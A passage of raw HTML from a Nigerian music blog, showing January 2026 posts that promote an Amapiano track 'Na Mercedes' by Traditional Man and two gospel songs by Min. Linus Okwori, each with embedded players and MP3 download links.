https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/1598910428474084-0.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/1598910428474084-0.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="9986" data-permalink="https://blownaija.com/chrisdam-ibi-giga-ft-diamond-jimma/1598910428474084-0/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/1598910428474084-0.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1598910428474084-0" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/1598910428474084-0.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/1598910428474084-0.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Chrisdam &#8211; Ibi Giga ft. Diamond jimma</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-14830 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fjbdam-x-diamond-jimma-miofo-cover%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jbdam-x-diamond-jimma-miofo-cover/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fjbdam-x-diamond-jimma-miofo-cover%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Traditional Man &#8211; Na Mercedes</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 day ago</span> <p>on</p> <span class="mvp-post-date">January 29, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="2560" height="1879" src="https://blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=300%2C220&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=1024%2C752&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=768%2C564&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=1536%2C1127&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=2048%2C1503&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 2560px) 100vw, 2560px" data-attachment-id="34144" data-permalink="https://blownaija.com/traditional-man-na-mercedes/img-20260129-wa0115/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=2560%2C1879&amp;ssl=1" data-orig-size="2560,1879" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0115" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=300%2C220&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=740%2C543&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34142" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34146" data-permalink="https://blownaija.com/traditional-man-na-mercedes/attachment/34146/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-34146" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></strong></p>
<p>“<strong>Na Mercedes</strong>” by <strong>TRADITIONAL MAN</strong> is a smooth and energetic Amapiano record that celebrates success, luxury, and the rewards of hard work. With infectious log drums, groovy percussions, and a rich South African-inspired rhythm, the song delivers a premium vibe that instantly commands attention.</p>
<p><strong>TRADITIONAL MAN</strong> effortlessly rides the beat, using Mercedes as a symbol of achievement, wealth, and an elevated lifestyle. The lyrics paint a vivid picture of enjoyment, confidence, and living large, perfectly resonating with listeners who appreciate good music and the finer things in life.</p>
<p>“<strong>Na Mercedes</strong>” is not just a song; it’s a lifestyle anthem made for clubs, parties, road trips, and moments where luxury meets rhythm. The production is clean, dance-ready, and catchy, making it a standout Amapiano track that keeps fans vibing from start to finish.<br />
If you love feel-good music with class, groove, and motivational energy, <strong>TRADITIONAL MAN’s “Na Mercedes”</strong> deserves a spot on your playlist.</p>
<p><strong>Stream And Download Below &#8211; </strong></p>
<p><iframe title="Spotify Embed: Na Mercedes" style="border-radius: 12px" width="100%" height="152" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/track/5O9SSRGzdI4S3wSimgrvdP?si=TE1WWTIJR-CNMPK0ccyLlA&amp;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/TRADITIONAL-MAN-NA-MERCEDES.mp3"><strong>DOWNLOAD NOW</strong></a></p>
<p style="text-align: center;"><strong>STREAM/BUY Via Digital Stores</strong></p>
<p style="text-align: center;">

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34142"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/traditional-man-na-mercedes/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34142"
				>
				<span id="sharing-twitter-34142" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34142"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/traditional-man-na-mercedes/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34142"
				>
				<span id="sharing-facebook-34142" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34142&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/traditional-man-na-mercedes\/&quot;,&quot;postId&quot;:34142,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/traditional-man-na-mercedes/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 weeks ago</span> <p>on</p> <span class="mvp-post-date">January 19, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1024" height="1536" src="https://blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34090" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="alignnone size-medium wp-image-34094" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Apostle Linus Edache Okwori</strong> is a teacher of God&#8217;s word, a songwriter, and a sound vocalist who hailed from Ogbadibo local government area of Benue State, Nigeria.</p>
<p>He is based in Taraba State, and he works as a missionary with Two Witness Bible School, Michigan, USA.</p>
<p>He&#8217;s known with his powerful vocal structure, and life changing sound across the globe.</p>
<p>His new sounds &#8220;<strong>Rain Is Failing&#8221;</strong> and &#8220;<strong>His Kingdom</strong>&#8221; is filled with prayers, instructions, and light that you can&#8217;t resist. The time is now to taste the Kingdom of God to test its power.</p>
<p>This sound will bring shift and transformation to your soul.</p>
<p>God bless you as you download at Blownaija blog, share, and get inspired.</p>
<p>Shalom.</p>
<p><strong>Stream &amp; Download Below :- </strong></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34092 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>His kingdom &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-His-Kingdom.mp3">DOWNLOAD NOW</a></strong></p>
<p>&nbsp;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34094 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Rain is Falling &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-Rain-Is-Falling.mp3">DOWNLOAD NOW </a></strong></p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34090"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34090"
				>
				<span id="sharing-twitter-34090" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34090"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34090"
				>
				<span id="sharing-facebook-34090" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34090&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to 